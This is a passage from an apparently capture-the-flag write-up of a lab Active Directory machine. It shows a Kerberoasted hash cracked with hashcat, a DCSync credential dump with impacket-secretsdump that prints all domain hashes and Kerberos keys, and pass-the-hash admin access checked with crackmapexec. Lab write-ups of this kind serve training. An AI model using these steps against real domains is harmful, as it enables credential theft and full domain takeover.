a39afbbd599009edde67eafc48b794d16621f41ddf2f3714dc96187cb0940e78da7c51f5506b9803bc04da7e9e4735e0a3578fd63589c06d9bfcbc9f9f090d84cab74b321f57f9746cf83abd4030ffe2cfc0aded2c44c86c5cd8e8a786140dc5656453db5449091cb07639d5eee101b6cf8011d97abcaa048f68eed3162104b89590690809b6627fbc15d60ae0b34f166b8754d5c9904bad11aacb28a4c2c6f63ce6c9e0d0033dbe083e90f6a69a9f22b638757c038c80ee188dccf61e3de284cb3e0ca8c8f5826c6509d29c1d57773038c0ffbff957f335831c1106cecc5f98b780c376b2039b928a595257b75aebe19ca7fdeebfe69c169611819fb03e0:limpbizkit
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator....fb03e0
Time.Started.....: Tue Nov 12 04:03:44 2024 (0 secs)
Time.Estimated...: Tue Nov 12 04:03:44 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt.gz)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1317.0 kH/s (1.07ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 6144/14344385 (0.04%)
Rejected.........: 0/6144 (0.00%)
Restore.Point....: 4096/14344385 (0.03%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: newzealand -> iheartyou
Hardware.Mon.#1..: Util: 28%
Started: Tue Nov 12 04:03:42 2024
Stopped: Tue Nov 12 04:03:46 2024The KRBTGS was successfully cracked: Ethan:limpbizkit
Testing Ethan’s password
$ crackmapexec smb 10.129.133.11 -u ethan -p limpbizkit
SMB 10.129.133.11 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.129.133.11 445 DC [+] administrator.htb\ethan:limpbizkit 
Privilege Escalation

Since Ethan has DCSync permission, I was able to dump the domain hashes:
$ impacket-secretsdump 'Administrator'/'Ethan':'limpbizkit'@'Administrator'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:3a121836acbd7e7ede51a705533522d4:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:3a121836acbd7e7ede51a705533522d4:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec02ea8c2161d2d340fd94bf30cc7e52cb94853a04e9e69664
Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6cbea29014caea5a2
Administrator:des-cbc-md5:403286f7cdf18385
krbtgt:aes256-cts-hmac-sha1-96:920ce354811a517c703a217ddca0175411d4a3c0880c359b2fdc1a494fb13648
krbtgt:aes128-cts-hmac-sha1-96:aadb89e07c87bcaf9c540940fab4af94
krbtgt:des-cbc-md5:2c0bc7d0250dbfc7
administrator.htb\olivia:aes256-cts-hmac-sha1-96:713f215fa5cc408ee5ba000e178f9d8ac220d68d294b077cb03aecc5f4c4e4f3
administrator.htb\olivia:aes128-cts-hmac-sha1-96:3d15ec169119d785a0ca2997f5d2aa48
administrator.htb\olivia:des-cbc-md5:bc2a4a7929c198e9
administrator.htb\michael:aes256-cts-hmac-sha1-96:f9a45cd7fe656f9bb989740cb2a2d8396e9d1bcfbbc47bbd505b3f8dfe7b3217
administrator.htb\michael:aes128-cts-hmac-sha1-96:c2f5119f595c40cc9c4c808801ecf075
administrator.htb\michael:des-cbc-md5:7658fdd0c75bc43b
administrator.htb\benjamin:aes256-cts-hmac-sha1-96:cd82d145c56d03952dc93291bcbc11f81048e209c8abce32184e02aa3b75c58a
administrator.htb\benjamin:aes128-cts-hmac-sha1-96:feeeecfc06fa542de56ea406c15abece
administrator.htb\benjamin:des-cbc-md5:07b0f23bdce9fd43
administrator.htb\emily:aes256-cts-hmac-sha1-96:53063129cd0e59d79b83025fbb4cf89b975a961f996c26cdedc8c6991e92b7c4
administrator.htb\emily:aes128-cts-hmac-sha1-96:fb2a594e5ff3a289fac7a27bbb328218
administrator.htb\emily:des-cbc-md5:804343fb6e0dbc51
administrator.htb\ethan:aes256-cts-hmac-sha1-96:e8577755add681a799a8f9fbcddecc4c3a3296329512bdae2454b6641bd3270f
administrator.htb\ethan:aes128-cts-hmac-sha1-96:e67d5744a884d8b137040d9ec3c6b49f
administrator.htb\ethan:des-cbc-md5:58387aef9d6754fb
administrator.htb\alexander:aes256-cts-hmac-sha1-96:b78d0aa466f36903311913f9caa7ef9cff55a2d9f450325b2fb390fbebdb50b6
administrator.htb\alexander:aes128-cts-hmac-sha1-96:ac291386e48626f32ecfb87871cdeade
administrator.htb\alexander:des-cbc-md5:49ba9dcb6d07d0bf
administrator.htb\emma:aes256-cts-hmac-sha1-96:951a211a757b8ea8f566e5f3a7b42122727d014cb13777c7784a7d605a89ff82
administrator.htb\emma:aes128-cts-hmac-sha1-96:aa24ed627234fb9c520240ceef84cd5e
administrator.htb\emma:des-cbc-md5:3249fba89813ef5d
DC$:aes256-cts-hmac-sha1-96:98ef91c128122134296e67e713b233697cd313ae864b1f26ac1b8bc4ec1b4ccb
DC$:aes128-cts-hmac-sha1-96:7068a4761df2f6c760ad9018c8bd206d
DC$:des-cbc-md5:f483547c4325492a
[*] Cleaning up...I tried to crack the administrator’s hash, but it did not work:
Test the administrator’s hash
$ crackmapexec smb 10.129.133.11 -u administrator -H 3dc553ce4b9fd20bd016e098d2d2fd2e
SMB 10.129.133.11 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.129.133.11 445 DC [+] administrator.htb\administrator:3dc553ce4b9fd20bd016e098d2d2fd2e (Pwn3d!)
Retrieve the root flag
